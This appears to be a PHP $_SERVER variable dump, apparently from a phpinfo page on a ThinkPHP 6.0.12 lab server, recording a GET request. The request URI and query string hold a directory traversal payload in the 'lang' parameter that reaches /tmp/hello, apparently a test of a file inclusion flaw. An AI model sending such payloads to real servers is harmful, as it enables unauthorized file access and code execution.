 Variable Value
$_SERVER['HTTP_UPGRADE_INSECURE_REQUESTS'] 1
$_SERVER['HTTP_COOKIE'] think_lang=zh-cn
$_SERVER['HTTP_CONNECTION'] close
$_SERVER['HTTP_ACCEPT_ENCODING'] gzip, deflate
$_SERVER['HTTP_ACCEPT_LANGUAGE'] zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
$_SERVER['HTTP_ACCEPT'] text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
$_SERVER['HTTP_USER_AGENT'] Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
$_SERVER['HTTP_HOST'] 192.168.26.101
$_SERVER['PATH_INFO'] no value
$_SERVER['REDIRECT_STATUS'] 200
$_SERVER['SERVER_NAME'] 127.0.0.1
$_SERVER['SERVER_PORT'] 80
$_SERVER['SERVER_ADDR'] 192.168.26.101
$_SERVER['REMOTE_PORT'] 63209
$_SERVER['REMOTE_ADDR'] 192.168.26.100
$_SERVER['SERVER_SOFTWARE'] nginx/1.21.4
$_SERVER['GATEWAY_INTERFACE'] CGI/1.1
$_SERVER['REQUEST_SCHEME'] http
$_SERVER['SERVER_PROTOCOL'] HTTP/1.1
$_SERVER['DOCUMENT_ROOT'] /www/wwwroot/127.0.0.1/thinkphp-v6.0.12/public
$_SERVER['DOCUMENT_URI'] /index.php
$_SERVER['REQUEST_URI'] /index.php?lang=../../../../../../../../../../../../tmp/hello
$_SERVER['SCRIPT_NAME'] /index.php
$_SERVER['CONTENT_LENGTH'] no value
$_SERVER['CONTENT_TYPE'] no value
$_SERVER['REQUEST_METHOD'] GET
$_SERVER['QUERY_STRING'] lang=../../../../../../../../../../../../tmp/hello
$_SERVER['SCRIPT_FILENAME'] /www/wwwroot/127.0.0.1/thinkphp-v6.0.12/public/index.php
$_SERVER['FCGI_ROLE'] RESPONDER
$_SERVER['PHP_SELF'] /index.php
$_SERVER['REQUEST_TIME_FLOAT'] 1732614871.0855
$_SERVER['REQUEST_TIME'] 1732614871
$_SERVER['argv'] Array
(
[0] => lang=../../../../../../../../../../../../tmp/hello
)
$_SERVER['argc'] 1